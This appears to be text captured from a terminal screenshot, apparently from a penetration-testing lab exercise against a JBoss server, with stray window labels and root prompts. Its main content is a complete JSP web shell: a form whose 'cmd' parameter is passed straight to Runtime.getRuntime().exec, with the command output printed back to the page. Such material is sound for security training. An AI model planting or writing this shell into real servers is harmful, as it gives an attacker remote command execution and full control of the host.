 Shell No. 1
File Actions Edit View Help
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~#
Shell No. 1 JBoss JMX Manage... 1 2 3 4 10:38